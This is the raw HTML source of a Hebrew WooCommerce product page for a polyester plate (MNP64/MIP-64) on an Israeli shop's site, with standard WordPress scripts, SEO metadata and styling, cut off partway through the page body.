

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ateka.co.il/product/%D7%A4%D7%9C%D7%98%D7%AA-%D7%A4%D7%95%D7%9C%D7%99%D7%90%D7%A1%D7%98%D7%A8-%D7%9Cmnp64-mip-64/
body_size: 30976
content:
<!DOCTYPE HTML>
<html dir="rtl" lang="he-IL">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=4.0, user-scalable=yes">
	<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.2.0/css/all.css"
		  integrity="sha384-hWVjflwFxL6sNzntih27bfxkr27PmbbK/iSvJ+a4+0owXq79v+lsFkW54bOGbiDQ" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Heebo:wght@100;300;400;500;800&display=swap" rel="stylesheet">

	<link rel="apple-touch-icon" sizes="57x57" href="https://ateka.co.il/wp-content/themes/ateka/assets/icons/apple-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="60x60" href="https://ateka.co.il/wp-content/themes/ateka/assets/icons/apple-icon-60x60.png">
	<link rel="apple-touch-icon" sizes="72x72" href="https://ateka.co.il/wp-content/themes/ateka/assets/icons/apple-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="76x76" href="https://ateka.co.il/wp-content/themes/ateka/assets/icons/apple-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="114x114" href="https://ateka.co.il/wp-content/themes/ateka/assets/icons/apple-icon-114x114.png">
	<link rel="apple-touch-icon" sizes="120x120" href="https://ateka.co.il/wp-content/themes/ateka/assets/icons/apple-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="144x144" href="https://ateka.co.il/wp-content/themes/ateka/assets/icons/apple-icon-144x144.png">
	<link rel="apple-touch-icon" sizes="152x152" href="https://ateka.co.il/wp-content/themes/ateka/assets/icons/apple-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="180x180" href="https://ateka.co.il/wp-content/themes/ateka/assets/icons/apple-icon-180x180.png">
	<link rel="icon" type="image/png" sizes="192x192" href="https://ateka.co.il/wp-content/themes/ateka/assets/icons/android-icon-192x192.png">
	<link rel="icon" type="image/png" sizes="32x32" href="https://ateka.co.il/wp-content/themes/ateka/assets/icons/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="96x96" href="https://ateka.co.il/wp-content/themes/ateka/assets/icons/favicon-96x96.png">
	<link rel="icon" type="image/png" sizes="16x16" href="https://ateka.co.il/wp-content/themes/ateka/assets/icons/favicon-16x16.png">
	<meta name="msapplication-TileColor" content="#0d4691">
	<meta name="msapplication-TileImage" content="https://ateka.co.il/wp-content/themes/ateka/assets/icons/ms-icon-144x144.png">
	<meta name="theme-color" content="#0d4691">

	<link rel="pingback" href="https://ateka.co.il/xmlrpc.php"/>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager by PYS -->
    <script data-cfasync="false" data-pagespeed-no-defer>
	    window.dataLayerPYS = window.dataLayerPYS || [];
	</script>
<!-- End Google Tag Manager by PYS -->
	<!-- This site is optimized with the Yoast SEO plugin v25.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>פלטת פוליאסטר ל:MNP64  MIP-64 - אטקה</title>
	<link rel="canonical" href="https://ateka.co.il/product/פלטת-פוליאסטר-לmnp64-mip-64/" />
	<meta property="og:locale" content="he_IL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="פלטת פוליאסטר ל:MNP64  MIP-64 - אטקה" />
	<meta property="og:description" content="פלטת פוליאסטר ל:MNP64 MIP-64" />
	<meta property="og:url" content="https://ateka.co.il/product/פלטת-פוליאסטר-לmnp64-mip-64/" />
	<meta property="og:site_name" content="אטקה" />
	<meta property="article:modified_time" content="2021-03-01T13:57:06+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ateka.co.il/product/%d7%a4%d7%9c%d7%98%d7%aa-%d7%a4%d7%95%d7%9c%d7%99%d7%90%d7%a1%d7%98%d7%a8-%d7%9cmnp64-mip-64/","url":"https://ateka.co.il/product/%d7%a4%d7%9c%d7%98%d7%aa-%d7%a4%d7%95%d7%9c%d7%99%d7%90%d7%a1%d7%98%d7%a8-%d7%9cmnp64-mip-64/","name":"פלטת פוליאסטר ל:MNP64 MIP-64 - אטקה","isPartOf":{"@id":"https://ateka.co.il/#website"},"datePublished":"2020-12-29T14:16:41+00:00","dateModified":"2021-03-01T13:57:06+00:00","breadcrumb":{"@id":"https://ateka.co.il/product/%d7%a4%d7%9c%d7%98%d7%aa-%d7%a4%d7%95%d7%9c%d7%99%d7%90%d7%a1%d7%98%d7%a8-%d7%9cmnp64-mip-64/#breadcrumb"},"inLanguage":"he-IL","potentialAction":[{"@type":"ReadAction","target":["https://ateka.co.il/product/%d7%a4%d7%9c%d7%98%d7%aa-%d7%a4%d7%95%d7%9c%d7%99%d7%90%d7%a1%d7%98%d7%a8-%d7%9cmnp64-mip-64/"]}]},{"@type":"BreadcrumbList","@id":"https://ateka.co.il/product/%d7%a4%d7%9c%d7%98%d7%aa-%d7%a4%d7%95%d7%9c%d7%99%d7%90%d7%a1%d7%98%d7%a8-%d7%9cmnp64-mip-64/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"דף הבית","item":"https://ateka.co.il/"},{"@type":"ListItem","position":2,"name":"חנות","item":"https://ateka.co.il/shop/"},{"@type":"ListItem","position":3,"name":"פלטת פוליאסטר ל:MNP64 MIP-64"}]},{"@type":"WebSite","@id":"https://ateka.co.il/#website","url":"https://ateka.co.il/","name":"אטקה","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ateka.co.il/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"he-IL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" type="application/rss+xml" title="אטקה &laquo; פיד תגובות של פלטת פוליאסטר ל:MNP64   MIP-64" href="https://ateka.co.il/product/%d7%a4%d7%9c%d7%98%d7%aa-%d7%a4%d7%95%d7%9c%d7%99%d7%90%d7%a1%d7%98%d7%a8-%d7%9cmnp64-mip-64/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ateka.co.il\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://ateka.co.il/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-block-vendors-style-css' href='https://ateka.co.il/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-rtl-css' href='https://ateka.co.il/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style-rtl.css?ver=4.0.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ateka.co.il/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://ateka.co.il/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-rtl-css' href='https://ateka.co.il/wp-content/plugins/woocommerce/assets/css/woocommerce-layout-rtl.css?ver=5.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-rtl-css' href='https://ateka.co.il/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen-rtl.css?ver=5.0.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-rtl-css' href='https://ateka.co.il/wp-content/plugins/woocommerce/assets/css/woocommerce-rtl.css?ver=5.0.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://ateka.co.il/wp-content/themes/ateka/assets/styles/bootstrap_app.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://ateka.co.il/wp-content/themes/ateka/assets/plugins/slick/slick.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://ateka.co.il/wp-content/themes/ateka/assets/plugins/slick/slick-theme.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css-css' href='https://ateka.co.il/wp-content/themes/ateka/assets/plugins/lightbox/src/css/lightbox.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='app-style-css' href='https://ateka.co.il/wp-content/themes/ateka/assets/styles/styles.css?ver=1769631842' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css-css' href='//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='primary-style-css' href='https://ateka.co.il/wp-content/themes/ateka/style.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://ateka.co.il/wp-content/plugins/responder/js/cf7_front.js?ver=6.8.3" id="responder_cf7_integrate-js"></script>
<script type="text/javascript" src="https://ateka.co.il/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ateka.co.il/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.3/umd/popper.min.js?ver=1" id="popper-js"></script>
<script type="text/javascript" src="https://ateka.co.il/wp-content/themes/ateka/node_modules/bootstrap/dist/js/bootstrap.min.js?ver=1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://ateka.co.il/wp-content/themes/ateka/node_modules/wow.js/dist/wow.min.js?ver=1" id="wow-js"></script>
<link rel="https://api.w.org/" href="https://ateka.co.il/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ateka.co.il/wp-json/wp/v2/product/12557" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ateka.co.il/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 5.0.0" />
<link rel='shortlink' href='https://ateka.co.il/?p=12557' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ateka.co.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fateka.co.il%2Fproduct%2F%25d7%25a4%25d7%259c%25d7%2598%25d7%25aa-%25d7%25a4%25d7%2595%25d7%259c%25d7%2599%25d7%2590%25d7%25a1%25d7%2598%25d7%25a8-%25d7%259cmnp64-mip-64%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ateka.co.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fateka.co.il%2Fproduct%2F%25d7%25a4%25d7%259c%25d7%2598%25d7%25aa-%25d7%25a4%25d7%2595%25d7%259c%25d7%2599%25d7%2590%25d7%25a1%25d7%2598%25d7%25a8-%25d7%259cmnp64-mip-64%2F&#038;format=xml" />
<script type="text/javascript">(function(){var e=document.createElement('script');e.async=true;e.defer=true;e.setAttribute("type","text/javascript");e.setAttribute("src","https://my.pluro.ai/unitoolbar.js?lang=he");document.getElementsByTagName("head")[0].appendChild(e);})();</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
		<!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
	<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
	<!--[if lt IE 9]>
	<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
	<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
	<![endif]-->
</head>
<body class="rtl wp-singular product-template-default single single-product postid-12557 wp-theme-ateka dev theme-ateka woocommerce woocommerce-page woocommerce-no-js">

<div class="search-btn">
	<img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/search-btn.png" alt="">
</div>
	<div class="whatsapp">
		<span class="title">שירות לקוחות</span>
		<a href="http://api.whatsapp.com/send?phone=972523579663" target="_blank" title="שירות לקוחות">
			<svg height="512pt" viewBox="-1 0 512 512" width="512pt" xmlns="http://www.w3.org/2000/svg"><path d="m10.894531 512c-2.875 0-5.671875-1.136719-7.746093-3.234375-2.734376-2.765625-3.789063-6.78125-2.761719-10.535156l33.285156-121.546875c-20.722656-37.472656-31.648437-79.863282-31.632813-122.894532.058594-139.941406 113.941407-253.789062 253.871094-253.789062 67.871094.0273438 131.644532 26.464844 179.578125 74.433594 47.925781 47.972656 74.308594 111.742187 74.289063 179.558594-.0625 139.945312-113.945313 253.800781-253.867188 253.800781 0 0-.105468 0-.109375 0-40.871093-.015625-81.390625-9.976563-117.46875-28.84375l-124.675781 32.695312c-.914062.238281-1.84375.355469-2.761719.355469zm0 0" fill="#e5e5e5"/><path d="m10.894531 501.105469 34.46875-125.871094c-21.261719-36.839844-32.445312-78.628906-32.429687-121.441406.054687-133.933594 109.046875-242.898438 242.976562-242.898438 64.992188.027344 125.996094 25.324219 171.871094 71.238281 45.871094 45.914063 71.125 106.945313 71.101562 171.855469-.058593 133.929688-109.066406 242.910157-242.972656 242.910157-.007812 0 .003906 0 0 0h-.105468c-40.664063-.015626-80.617188-10.214844-116.105469-29.570313zm134.769531-77.75 7.378907 4.371093c31 18.398438 66.542969 28.128907 102.789062 28.148438h.078125c111.304688 0 201.898438-90.578125 201.945313-201.902344.019531-53.949218-20.964844-104.679687-59.09375-142.839844-38.132813-38.160156-88.832031-59.1875-142.777344-59.210937-111.394531 0-201.984375 90.566406-202.027344 201.886719-.015625 38.148437 10.65625 75.296875 30.875 107.445312l4.804688 7.640625-20.40625 